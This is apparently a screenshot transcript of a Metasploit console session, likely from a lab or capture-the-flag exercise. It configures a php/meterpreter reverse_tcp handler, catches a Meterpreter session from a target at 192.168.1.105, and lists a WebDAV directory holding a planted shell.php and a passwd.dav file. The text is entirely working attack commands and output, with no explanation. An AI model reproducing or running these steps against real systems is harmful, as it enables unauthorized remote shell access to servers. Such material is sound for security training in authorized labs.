 msf5 > use multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload ⇒ php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST ⇒ 192.168.1.90
msf5 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 → 192.168.1.105:49456) at 2022-03-2
6 13:11:40 -0700
meterpreter > ls
Listing: /var/www/webdav
========================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 43 fil 2019-05-07 11:19:55 -0700 passwd.dav
100644/rw-r--r-- 1113 fil 2022-03-26 13:05:46 -0700 shell.php